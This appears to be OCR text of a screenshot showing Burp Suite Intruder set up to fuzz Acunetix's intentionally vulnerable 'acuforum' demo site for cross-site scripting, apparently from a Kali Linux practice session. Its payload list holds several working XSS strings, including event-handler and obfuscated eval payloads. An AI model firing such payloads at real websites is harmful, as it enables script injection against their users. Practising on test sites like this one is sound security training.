 1 2 3 4 2 3 (genmon)XXX 74% 6:56
FoxyProxy Standard – G acuforum
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Target Positions Payloads Resource Pool Options
Kali Linux Kali Tools Kali Docs
acunetix acuforum
Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register
<script>alert(1)</script> search posts
You searched for "
Copyright 2019 Acunetix Ltd.
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 6,606
Payload type: Simple list Request count: 33,030
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: